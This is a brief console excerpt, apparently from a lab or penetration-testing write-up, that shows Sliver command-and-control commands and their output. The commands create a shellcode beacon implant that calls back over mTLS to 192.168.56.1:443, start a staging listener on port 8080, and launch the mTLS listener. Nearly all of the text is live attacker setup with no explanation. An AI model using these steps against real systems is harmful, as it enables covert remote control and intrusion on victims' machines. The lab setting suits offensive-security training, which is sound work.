 sliver > profiles new beacon --mtls 192.168.56.1:443 --format shellcode goad-shellcode-beacon
[*] Saved new implant profile (beacon) goad-shellcode-beacon
sliver > stage-listener -u tcp://192.168.56.1:8080 -p goad-shellcode-beacon
[*] No builds found for profile goad-shellcode-beacon, generating a new one
[*] Sliver name for profile goad-shellcode-beacon: AMUSED_GEMSBOK
[*] Job 1 (tcp) started
sliver > mtls -L 192.168.56.1 -l 443
[*] Starting mTLS listener ...
[*] Successfully started job #2